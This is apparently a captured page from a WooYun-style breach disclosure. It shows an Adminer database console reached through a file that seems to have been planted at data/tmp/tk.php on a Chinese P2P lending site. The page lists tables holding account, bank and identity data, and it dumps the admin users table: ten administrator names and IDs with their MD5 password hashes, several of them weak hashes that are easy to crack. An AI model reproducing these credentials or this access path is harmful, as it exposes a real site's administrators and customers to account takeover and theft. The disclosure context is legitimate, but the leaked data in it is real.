 http://www.51ruyidai.com/data/tmp/tk.php?server=localhost&username=ruyidai51&db=ruyidai51&select=d 加速器
收藏 安全盒子 - WooYun.org 子域名查询 Google 站长工具 必应接口C段 MD5在线解密
MySQL » localhost » ruyidai51 » Select:
Adminer 3.2.2 4.2.4
SQL command Dump Logout
ruyidai51
Create new table
select deayou_account
select deayou_account_balance
select deayou_account_bank
select deayou_account_cash
select deayou_account_fee
select deayou_account_fee_type
select deayou_account_log
select deayou_account_payment
select deayou_account_recharge
select deayou_account_users
select deayou_account_users_bank
select deayou_account_web
select deayou_approve
select deayou_approve_edu
select deayou_approve_edu_id5
select deayou_approve_id5
select deayou_approve_realname
select deayou_approve_sms
select deayou_approve_smslog
select deayou_approve_video
Select: deayou_users_admin
Select data Show structure Alter table New item
Select Search Sort Limit Text length Action
30 100 Select
>> SELECT * FROM `deayou_users_admin` LIMIT 30 Edit
edit id adminname user_id password type_id remark purview province city
edit 1 51如易贷 1 71bb5d15ab1f12d792deac2776101f2d 1 总管理员账号 1536 1654 51如易
edit 55 51如易办公室 1601 2232ad04c87bea66d4e47f3e1950a66f 8 1536 1654 130197
edit 64 51如易管理员 1626 11314aa4795568d349002acfc281f0c5 25 管理员 0 0
edit 66 总经理 6182 e10adc3949ba59abbe56e057f20f883e 10 0 0
edit 60 51如易会计01 1969 68cf63c62bc68d71fc41c028375e2f6e 10 0 0
edit 51 51如易小敏 349 e4e05100889c6a6c2b57d356adc252bc 24 0 0
edit 65 51如易客服 3579 5d7e84dd8a43bdb72a25ee7bba414c5f 24 0 0 陈萌萌
edit 58 51如易财务 1628 673b18a27dbd9656f70ed51acac351d8 10 0 0 农村银行
edit 63 zhuaihua 3731 e10adc3949ba59abbe56e057f20f883e 13 1536 1537
edit 59 51如易管理员 1669 71bb5d15ab1f12d792deac2776101f2d 25 管理员 0 0 51如易
(10 rows) whole result
Edit Export Import
www.wooyun.org